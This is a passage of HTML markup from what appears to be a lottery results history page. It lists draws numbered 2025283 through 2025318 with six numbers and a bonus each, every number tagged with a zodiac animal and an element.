								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025318</b> 期开奖结果</div>
						<div class="pt">2025年11月14日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025317</b> 期开奖结果</div>
						<div class="pt">2025年11月13日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025316</b> 期开奖结果</div>
						<div class="pt">2025年11月12日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025315</b> 期开奖结果</div>
						<div class="pt">2025年11月11日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025314</b> 期开奖结果</div>
						<div class="pt">2025年11月10日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025313</b> 期开奖结果</div>
						<div class="pt">2025年11月09日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025312</b> 期开奖结果</div>
						<div class="pt">2025年11月08日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025311</b> 期开奖结果</div>
						<div class="pt">2025年11月07日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025310</b> 期开奖结果</div>
						<div class="pt">2025年11月06日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025309</b> 期开奖结果</div>
						<div class="pt">2025年11月05日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025308</b> 期开奖结果</div>
						<div class="pt">2025年11月04日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025307</b> 期开奖结果</div>
						<div class="pt">2025年11月03日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025306</b> 期开奖结果</div>
						<div class="pt">2025年11月02日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025305</b> 期开奖结果</div>
						<div class="pt">2025年11月01日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025304</b> 期开奖结果</div>
						<div class="pt">2025年10月31日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025303</b> 期开奖结果</div>
						<div class="pt">2025年10月30日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025302</b> 期开奖结果</div>
						<div class="pt">2025年10月29日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025301</b> 期开奖结果</div>
						<div class="pt">2025年10月28日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025300</b> 期开奖结果</div>
						<div class="pt">2025年10月27日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025299</b> 期开奖结果</div>
						<div class="pt">2025年10月26日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025298</b> 期开奖结果</div>
						<div class="pt">2025年10月25日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025297</b> 期开奖结果</div>
						<div class="pt">2025年10月24日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025296</b> 期开奖结果</div>
						<div class="pt">2025年10月23日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025295</b> 期开奖结果</div>
						<div class="pt">2025年10月22日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025294</b> 期开奖结果</div>
						<div class="pt">2025年10月21日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025293</b> 期开奖结果</div>
						<div class="pt">2025年10月20日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025292</b> 期开奖结果</div>
						<div class="pt">2025年10月19日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025291</b> 期开奖结果</div>
						<div class="pt">2025年10月18日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025290</b> 期开奖结果</div>
						<div class="pt">2025年10月17日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025289</b> 期开奖结果</div>
						<div class="pt">2025年10月16日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025288</b> 期开奖结果</div>
						<div class="pt">2025年10月15日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025287</b> 期开奖结果</div>
						<div class="pt">2025年10月14日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025286</b> 期开奖结果</div>
						<div class="pt">2025年10月13日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025285</b> 期开奖结果</div>
						<div class="pt">2025年10月12日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025284</b> 期开奖结果</div>
						<div class="pt">2025年10月11日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025283</b> 期开奖结果</div>
						<div class="pt">2025年10月10日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css08">08</div>
